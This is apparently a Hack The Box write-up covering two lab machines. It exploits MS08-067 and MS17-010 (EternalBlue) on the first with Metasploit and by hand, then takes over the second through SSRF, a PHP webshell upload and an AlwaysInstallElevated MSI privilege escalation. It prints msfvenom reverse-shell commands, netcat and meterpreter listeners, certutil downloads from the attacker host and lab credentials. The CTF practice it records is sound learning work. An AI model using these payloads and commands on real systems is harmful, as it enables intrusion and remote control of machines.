smb-vuln-cve-2017-7494.nse
smb-vuln-ms06-025.nse
smb-vuln-ms07-029.nse
smb-vuln-ms08-067.nse
smb-vuln-ms10-054.nse
smb-vuln-ms10-061.nse
smb-vuln-ms17-010.nse
smb-vuln-regsvc-dos.nse
smb-vuln-webexec.nse
And to run nmap with these scripts.
nmap -Pn -v -script smb-vuln* -p 139,445 10.10.10.4
And the results.
Host script results:
| smb-vuln-ms08-067:
| VULNERABLE:
| Microsoft Windows system vulnerable to remote code execution (MS08-067)
| State: VULNERABLE
| IDs: CVE:CVE-2008-4250
| The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2,
| Vista Gold and SP1, Server 2008, and 7 Pre-Beta allows remote attackers to execute arbitrary
| code via a crafted RPC request that triggers the overflow during path canonicalization.
|
| Disclosure date: 2008-10-23
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250
|_ https://technet.microsoft.com/en-us/library/security/ms08-067.aspx
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: ERROR: Script execution failed (use -d to debug)
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
|_ https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
MS08-067 with Metasploit
This is a real blast from the past. MS08-067 was the first exploit I ever used in the Metasploit Framework - about 10 years ago… maybe even more! Exploitation is straightforward.
msfconsole
use exploit/windows/smb/ms08_067_netapi
set RHOSTS 10.10.10.4
set LHOST 10.10.14.4
exploit
This gives us a remote shell with Administrator rights. I think it took me longer to figure out where the flag was on Windows XP, than to exploit the machine!
type "C:\Documents and Settings\john\Desktop\user.txt"
type "C:\Documents and Settings\Administrator\Desktop\root.txt"
MS17-010 with Metasploit
Since I had not used Eternal Blue in msfconsole, though I would try (and document) the exploit.
use exploit/windows/smb/ms17_010_psexec
set RHOSTS 10.10.10.4
set LHOST 10.10.14.4
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 10.10.14.4:4444
[*] 10.10.10.4:445 - Target OS: Windows 5.1
[*] 10.10.10.4:445 - Filling barrel with fish... done
[*] 10.10.10.4:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.10.10.4:445 - [*] Preparing dynamite...
[*] 10.10.10.4:445 - [*] Trying stick 1 (x86)...Boom!
[*] 10.10.10.4:445 - [+] Successfully Leaked Transaction!
[*] 10.10.10.4:445 - [+] Successfully caught Fish-in-a-barrel
[*] 10.10.10.4:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.10.10.4:445 - Reading from CONNECTION struct at: 0x82236988
[*] 10.10.10.4:445 - Built a write-what-where primitive...
[+] 10.10.10.4:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.4:445 - Selecting native target
[*] 10.10.10.4:445 - Uploading payload... mxhfiscf.exe
[*] 10.10.10.4:445 - Created \mxhfiscf.exe...
[+] 10.10.10.4:445 - Service started successfully...
[*] Sending stage (175174 bytes) to 10.10.10.4
[*] 10.10.10.4:445 - Deleting \mxhfiscf.exe...
[*] Meterpreter session 1 opened (10.10.14.4:4444 -> 10.10.10.4:1031) at 2021-07-22 18:32:56 +1200
meterpreter >
Done! Metasploit is so easy with a discovered vulnerability. Lots of fun. But some other approaches, and learning something would be more fun.
MS17-010 without Metasploit
Before we get started… this was a whirlwind adventure! Come along for the ride if you are interested in getting a stable and somewhat hassle-free environment to run the MS17-010 exploit! I had lots of problems along the way and resorted to a walkthrough that recommended a popular fork of the original MS17-010 repo. This fork was by a user named helviojunior, and provides a nice exploit. Kind of a “point-and-click”, but without the Metasploit.
Let’s just pretend for a second that we encounter no problems for the rest of this section, and can pass a reverse shell to the target. So, we should create said reverse shell. This is based on the instructions provided in the repo.
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.4 LPORT=443 EXITFUNC=thread -f exe -a x86 --platform windows -o rev.exe
At this point, I tried to get the exploit working and had numerous problems - mainly Python 2.7 errors, missing libraries, unavailable impacket etc., etc., etc. Went around and round trying to get Python, pip, and all the requirements working - with, and without, virtual environments. Eventually, I gave up, and let Docker do the hard lifting. I love this approach, being able to spin up a temporary container with only the essentials. And it means that other users can do the same steps - and get the same environment.
Start by installing Docker:
sudo apt-get install docker
Then, like a good developer, setup up a folder structure for running a Docker container… In this case, my folder and container were called cattime.
mkdir cattime
cd cattime
touch Dockerfile
echo "impacket==0.9.23" > requirements.txt
What we are doing is creating an empty Dockerfile to store the Docker configuration. And also adding impacket to the Python requirements.txt file - this makes it so we can download and install the impacket PyPi package in the container. In the Dockerfile I added the following content:
FROM python:2.7-alpine
RUN apk --update --no-cache add \
git \
zlib-dev \
musl-dev \
libc-dev \
gcc \
libffi-dev \
openssl-dev && \
rm -rf /var/cache/apk/*
RUN mkdir -p /opt/cattime
COPY requirements.txt /opt/cattime
# This is funky
COPY rev.exe /opt/cattime
WORKDIR /opt/cattime
RUN pip install -r requirements.txt
A summary of what we are doing:
FROM python:2.7-alpine: Use a slim Apline Linux image with Python 2.7.RUN apk --update --no-cache add: Install theimpacketdependencies, as not much is on a default Apline Linux image. Also, installgit.- The remainder is setting
/opt/cattimeas our working directory and copying files across
One key thing - make sure rev.exe that you generated is in the directory that you are building the container. This entire container idea is based on this Docker for Pentesters article which is awesome. There are about 10 examples to use Docker for pen-testing and CTF situations.
To be honest - we should probably be using a volume for things like adding rev.exe to the container - but I was in a rush. So, build the container using:
sudo docker build -t cattime .
Start the container, and get a shell within the container:
sudo docker run -it cattime /bin/sh
Download a good and easy ms-17-010 exploit using git:
git clone https://github.com/helviojunior/MS17-010.git
Move into the freshly cloned repo, and run the exploit.
cd MS17-010/
python send_and_execute.py 10.10.10.4 ../rev.exe
Note how we reference the rev.exe shell in the above command. Which should be in the parent folder. Make sure to have a netcat lister set up:
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.4] 1035
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
Done!
Lessons Learned
- Don’t forget about the awesome
nmapscripts and keep learning about them - Docker for setting up unusual environments is awesome and should be used more
Useful Resources
Love: 10.10.10.239
Hints
- Enumerate all the web apps to get creds to an admin panel
- Getting a foothold is all about an insecure file upload
- Look for usual, known privesc routes that go-to tools will identify
nmap
Starting with the usual nmap scan. Interesting ports:
80/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
3306/tcp open mysql?
5000/tcp open http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
Looks like a lot is happening on the machine. Some of the interesting things are webservers on ports 80, 443, and 5000 - all reporting Apache and PHP. And some usual Windows services. RPC and SMB didn’t give me much, so moving on to web app stuff.
80: Recon
The web app on port 80 displays a simple login form.

I tried some default/common creds and didn’t get anything. Not sure if I got any username correct, as the generic error message is Cannot find voter with the ID. This is not much info for running a password attack using hydra. The title of the page is Voting System using PHP which is a bit of a hint about the underlying stack. Started running a gobuster with the php file extension based on this information.
gobuster dir -t 20 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u 10.10.10.239 -x php -o gobuster_80_root_medium.log
While doing more enumeration, was looking into the gobuster results and found a few interesting things such as /admin which had another login form, and /phpmyadmin and /webalizer which were both 403 forbidden. Moving on, as there is not much else to find here.
443: Recon
Browsing to the HTTPS site on port 443, we get a cert error. Having a look at the cert reveals the following:
love.htbandstaging.love.htbhostnamesroy@love.htbusername

Added these hostnames to my /etc/hosts file. The love.htb hostname directs to the web app on port 80, and staging.love.htb redirects to a completely new site. Before looking more at that, accepted the cert for the website on port 443 and had a quick look - but we get a 403 forbidden error.

Moving on!
Staging: Recon
Found an interesting website on staging.love.htb.

The web app looks like a “File Scanner”, and has a link to a demo version. This took me a little to find, as when viewing the web app in a small window the “hamburger” icon for the menu didn’t expand while clicking. I only found the “Demo” link when I made the window winder for a screenshot - but probably (hopefully!) would have noticed it when reviewing the HTML source.

Looks like the demo app can be used to display the contents of a web page. You can put in a URL and see the loaded page. Did a few tests and we can specify something like the URL below, which will load the index.php page from the web app running on port 80.
http://localhost:80/index.php

I tried a bunch of URLs, mainly results from gobuster on the port 80 website that I could not access - including /phpmyadmin and /webalizer, but kept getting the same 403 errors. Also tried the website on port 443 gives the same 403 error I was getting before. Took me a while to think of trying port 5000, which was running another web app.

Loading the web app on port 5000 revealed a “Password Dashboard”, and gave me the following creds.
- Username:
admin - Password:
@LoveIsInTheAir!!!!
Voting System Admin: Getting a Foothold
There was a bit of a hint here - the “Voting System Administration” title above the credentials. This seemed like the creds were for the admin panel on port 80: http://10.10.10.239/admin/, and not the default login index page. The creds worked and we can log in.

Browsed around looking for any sort of interesting user input or file uploads. Found the option to upload a candidate, which included an image upload - but it was broken. You have to select a “Position” from a drop-down box, but no positions were available to be selected! I modified the HTML of the page to add in a dummy value. Finally, I included a file upload named test.txt as the photo. I should have used an image to start, but I was in a hurry!
echo 'Hello World!' > text.txt
Anyway, the text file upload worked!

Now we know there are most likely no checks on the file upload. Now to figure out where this file is uploaded. This is pretty easy, as we can right-click the image, and “Copy Image Location”. My file named text.txt was uploaded to the images folder.
http://10.10.10.239/images/test.txt
And viewing the file.

If we can upload a non-image (a text file) we can probably upload a PHP file. I started with a simple PHP payload. I did this by intercepting and modifying the first request I made in Burp. Changed the name to cmd.php and added a simple PHP payload as a proof of concept.

Success! Like the test.txt file, we can navigate to the same folder and execute the file.
http://10.10.10.239/images/cmd.php?cmd=whoami
And… we have code execution, running as the user named phoebe.

Time to get a reverse shell. There are a bunch of options here, but I went for a PHP reverse shell as it seemed the easiest. I started with trying the “laudanum” reverse shell.
cp /usr/share/webshells/laudanum/php/php-reverse-shell.php .
And uploaded it to the web app by modifying the same Burp request I had in Repeater. However, I got a uname error on the reverse shell listener on my machine.
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.239] 55751
'uname' is not recognized as an internal or external command,
operable program or batch file.
I guess this script is Linux only - so I went on a hunt to find a PHP reverse shell with support for Windows too. Tried a windows shell that touted support for Linux, macOS and Windows named php_reverse_shell.php by Ivan Sincek. Copied the code into the same request and ran it. Success!
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.239] 55758
SOCKET: Shell has connected! PID: 6964
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\omrs\images>
Went back to the same request in Repeater, and change the script to use powershell.exe instead of cmd.exe and reuploaded. Probably could have just run powershell.exe from the command prompt too.
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.239] 55760
SOCKET: Shell has connected! PID: 600
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\xampp\htdocs\omrs\images>
Since we have access under the phoebe user, we can probably already access the user flag. Did a character count on the file as proof. The PowerShell equivalent to wc -c is a little lengthy!
PS C:\xampp\htdocs\omrs\images> (Get-Content C:\Users\phoebe\Desktop\user.txt | Measure-Object -Character).Characters
32
Privesc: phoebe to system
Started priesc enumeration by having a look around while running winpeas in the background. Since I don’t do many Windows machines, I always forget how to use PowerShell and cerutil.exe to transfer files. This article, (Almost) All The Ways to File Transfer, is a great resource that I keep referring to when I forget! And documenting the command I used to fetch winpeas for future reference.
certutil -urlcache -f "http://10.10.14.2:8000/winPEASx64.exe" "winPEASx64.exe"
There were a few things in the winpeas output that were interesting. The one that caught my eye was the AlwaysInstallElevated policy - which when enabled will install MSI files with system privliges. Nice! As we can see in the winpeas output, it is enabled.
���������� Checking AlwaysInstallElevated
� https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#alwaysinstallelevated
AlwaysInstallElevated set to 1 in HKLM!
AlwaysInstallElevated set to 1 in HKCU
HackTricks AlwaysInstallElevaated has a good summary of the configuration:
If these 2 registers are enabled (value is 0x1), then users of any privilege can install (execute) *.msi files as NT AUTHORITY\SYSTEM.
Found another article called Windows Privilege Escalation (AlwaysInstallElevated) which gave detailed instructions on how to exploit it. There are two options, I picked the reverse shell option.
Started by using msfvenom to generate a malicious MSI file to upload to the target. This has my reverse shell configuration.
msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.14.2 lport=9001 -f msi > exploit.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of msi file: 159744 bytes
Then configured a meterpreter listener on my machine.
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.14.2
lhost => 10.10.14.2
msf6 exploit(multi/handler) > set lport 9001
lport => 9001
msf6 exploit(multi/handler) > exploit
Switching to the server, I fetched the exploit.msi file that I just created.
certutil -urlcache -f "http://10.10.14.2:8000/exploits/exploit.msi" "exploit.msi"
And ran the exploit on the target…
msiexec /quiet /qn /i exploit.msi
However, it was not executing. After some experience with this problem - guessing it is a PowerShell versus Command Prompt problem. There are two ways to get around this. Get another reverse shell as phoebe using cmd.exe. Or get PowerShell to run the command in cmd.exe. The latter sounded easier. Turns out you can use the Start-Process cmdlet to run a program in the Command Prompt.
Start-Process cmd.exe -ArgumentList "/C msiexec /quiet /qn /i exploit.msi"
After running it, got a connection back on my meterpreter listener.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.2:9001
[*] Sending stage (175174 bytes) to 10.10.10.239
